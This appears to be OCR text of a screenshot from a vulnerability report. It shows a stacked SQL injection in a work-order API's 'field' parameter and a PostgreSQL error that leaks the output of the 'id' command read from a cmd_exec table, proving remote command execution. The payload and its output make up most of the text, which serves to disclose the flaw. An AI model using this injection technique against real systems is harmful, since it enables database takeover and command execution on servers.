 ntPage":1,"field":"1,1;select 1 where
AS
","userId":281037,"workOrderFilterId":1,"workOrd
{"timestamp":1636531786701,"status":500,"error":"Internal Server
Error","exception":"org.springframework.dao.DataIntegrityViolationException","message":"\n###
Error querying database. Cause: org.postgresql.util.PSQLException: ERROR: invalid input synta
for type numeric: \"uid=1004(postgres) gid=1007(postgres) groups=1007(postgres)\"\n### The
error may exist in URL
[jar:file:/mnt/ego-testenvironment/new/workorderApi/ews-api-1.0.0-exec.jar!/BOOT-INF/lib/ews-s
rvice-1.0.0.jar!/mapper/workOrder.xml]\n### The error may involve defaultParameterMap\n###
The error occurred while setting parameters\n### SQL: select id from work_order where 1 = 1
and delete_status = 0 order by 1,1;select 1 where 1=CAST((select cmd_output from cmd_exec
limit 1)::text AS numeric)-- desc\n### Cause: org.postgresql.util.PSQLException: ERROR: invalid
input syntax for type numeric: \"uid=1004(postgres) gid=1007(postgres)
groups=1007(postgres)\"\n; SQL []; ERROR: invalid input syntax for type numeric:
\"uid=1004(postgres) gid=1007(postgres) groups=1007(postgres)\"; nested exception is
org.postgresql.util.PSQLException: ERROR: invalid input syntax for type numeric:
\"uid=1004(postgres) gid=1007(postgres)
groups=1007(postgres)\"","path":"/v1/workOrderExcelOutDto/writeWithHead"}